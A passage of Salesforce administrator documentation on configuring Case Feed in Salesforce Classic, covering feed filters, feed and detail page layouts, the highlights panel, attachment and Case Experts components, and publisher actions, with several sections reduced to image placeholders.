

#### **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer** with a Service Cloud license

## USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

#### **5.** Click **Save**.

**6.** After you define your custom feed filters, add the filters to the list of selected filters in the Feed Filter Options section of the page layout's Feed View settings.

**Example:** To create a filter that shows interactions with a customer, you could define a filter named Customer Interaction that uses the following criteria.

- **•** Criterion 1: Case Comment feed item type with visibility set to All Users
- **•** Criterion 2: Email Message feed item type with visibility set to All Users
- **•** Criterion 3: Chatter post feed item type with visibility set to All Users

When an agent applies this filter, the case feed shows only Case Comment, Email Message, and Chatter feed items that are visible to both external and internal users. Everything else is filtered out.

SEE ALSO:

[Create and Edit Feed Layouts in Case Feed](#page-2536-0) [Settings for Feed Views in Case Feed](#page-2536-1)

## <span id="page-2535-0"></span>Case Feed Page Layouts Overview

Customize the feed view, detail view, highlights panel, and close case page to specify the fields, tools, and functionality support agents see when they're working with cases.

There are four types of page layouts you can customize in Case Feed:

- **•** Feed views, which users see when managing and interacting with cases.
- **•** Detail views, which users see when they click **View Case Details**.
- **•** Highlights panels, which appear at the top of both feeds and case detail pages.
- **•** Close case views, which appear when users close cases from the case detail page.

From the object management settings for cases, you can create, edit, and assign all four types of layouts by going to Page Layouts.

#### SEE ALSO:

[Create and Edit Feed Layouts in Case Feed](#page-2536-0) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2542-0) [Customize the Highlights Panel in Case Feed](#page-2535-1) [Find Object Management Settings](#page-3692-0)

## <span id="page-2535-1"></span>Customize the Highlights Panel in Case Feed

The highlights panel appears at the top of the feed detail views and shows the most important information about a case. Edit the highlights panel to include the fields that are most important for your support agents.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** In Page Layouts for Case Feed users, click **the Se** next to a layout and choose **Edit detail view**.
- **3.** Hover your mouse pointer over the Highlights Panel until the icon appears, then click it.
- **4.** On the Highlights Panel Properties page, click a box to edit the fields in it.
- **5.** Use the drop-down list to choose the type of information to include in each field. To leave a field blank, choose None. You can't move or delete Case Number or Created Date.
- **6.** Click **OK**.

SEE ALSO:

[Set Up Case Feed](#page-2526-0) [Find Object Management Settings](#page-3692-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

## <span id="page-2536-0"></span>Create and Edit Feed Layouts in Case Feed

Feed view page layouts determine which actions, fields, and tools users see when they're working with cases in Case Feed. You can create different layouts and assign them to different user profiles. For example, you might have one layout for agents and another for supervisors.



Note: Before creating a new feed view page layout, you need to create a new case detail page layout.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)

If you've already opted to use the advanced page layout editor to configure the publisher for a layout, choose Edit detail view to add, change, or remove actions.

**3.** [Choose the tools, components, and options for your feed view page.](#page-2536-1)

#### **4.** Click **Save**.

Once you've created or edited feed view page layouts, assign them to profiles.

SEE ALSO:

<span id="page-2536-1"></span>[Case Feed Page Layouts Overview](#page-2535-0) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2542-0) [Find Object Management Settings](#page-3692-0)

## Settings for Feed Views in Case Feed

Use Case Feed settings to customize the feature according to your support department's processes and business needs.

Apply these settings when you [create or update feed views for Case Feed.](#page-2536-0)

Feed View Options





Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"



## Publisher Options



## Choosing and Configuring Actions





## Log a Call Action



## Change Status Action



## Email Action





### Case Feed Tools



#### Articles Tool



## Other Tools and Components



## Filter Options





#### SEE ALSO:

[Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2542-0)

## Add the Attachment Component to Case Feed

Add the attachment component to the Case Feed page so your support agents can quickly view and manage all of the files associated with a case.

Access to all of the files associated with a case is critical to support agents when they're helping your customers. The attachment component lets agents view and manage all of the Chatter files, attachments from emails, and case attachment related list files for a case, all on the Case Feed page. Using the attachment component, agents can quickly attach a file to an email and download a file.

Agents can toggle between a view of the most recent attachments for a case across all sources and a view of all of the files associated with a case sorted by their creation date.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click **a**nd choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** In the Other Tools and Components section, select **Files**, and specify where on the page you want it to appear.

#### **4.** Click **Save**.

Add the attachment component to your custom pages by including the <support: caseUnifiedFiles> component in a Visualforce page, or [add it as a Salesforce console component](#page-3650-0) to make it available to agents without having to take up space on a Case Feed page.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"

## Add the Case Experts Component (Pilot) to Case Feed

Easily identify the experts on case topics so agents can collaborate to solve customer issues quickly.

Note: Case Experts is currently available through a pilot program. For information on enabling Case Experts for your organization, contact salesforce.com.

Using the power of topics on cases, support agents can be endorsed as experts on specific topics. Agents endorsed as experts can help other agents who might be less knowledgeable on the topic. To establish case experts in your organization, you must have Chatter and topics for cases enabled.

To enable Case Experts, display the Experts component on Case Feed.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** In the Other Tools and Components section, select **Case Experts**, and specify where on the page you want it to appear.

#### **4.** Click **Save**.

<span id="page-2542-0"></span>Add the experts component to your custom pages by including the <apex: support: caseExperts> component in a Visualforce page.

## Configure the Case Feed Publisher with the Enhanced Page Layout Editor

If your organization uses the actions in the publisher feature, you can use the enhanced page layout editor to choose the actions that appear in the Case Feed publisher.

- $\mathbb{Z}$ Note: This option is selected by default for new Salesforce organizations that use Case Feed, and for organizations that enable Case Feed after the Summer '13 release.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** Select Use Page Layout Editor to Configure Actions.
- **4.** Click **Save**.
- **5.** To access the page layout editor:
	- **•** For a layout in the Case Page Layouts section, click **Edit**.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit detail view. (This section appears only for organizations created before Spring '14.)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To configure the Case Feed publisher:

- **6.** In the page layout editor, click in the Quick Actions in the Salesforce Classic Publisher section.
- **7.** In the palette, click **Quick Actions**.
- **8.** Drag the actions you want to the Quick Actions in the Salesforce Classic Publisher section. You can also drag actions to change the order in which they appear and drag off actions you don't want. On the Case Feed page, up to approximately five or six actions are displayed in the publisher; the rest are included in the More drop-down list.
- **9.** Click **Save**.

If you've previously used the Case Feed Settings page to configure the publisher, you see these differences when you switch to the enhanced page layout editor:

- **•** The actions list appears at the top of the publisher. You can no longer position the actions list to the left of the publisher.
- **•** The Answer Customer action has been divided into its two component actions: Email and Portal.
- **•** The actions list looks more like the Chatter publisher on other pages.
- **•** The standard Chatter actions—Post, File, Link, Poll, Question, and Thanks—automatically appear in the publisher layout, and they replace the Write Case Note action. You can change the sequence of these actions and remove any you don't need.
- **•** The Feed View/Details drop-down list replaces the View Case Detail action.
